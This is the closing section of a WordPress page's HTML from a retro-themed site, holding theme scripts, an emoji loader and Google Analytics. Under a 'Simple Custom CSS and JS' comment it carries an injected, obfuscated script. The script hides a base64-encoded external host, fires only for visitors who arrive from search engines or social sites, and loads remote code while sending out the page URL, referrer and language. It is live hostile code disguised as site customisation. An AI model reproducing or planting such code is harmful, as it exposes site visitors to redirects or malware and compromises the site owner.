32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>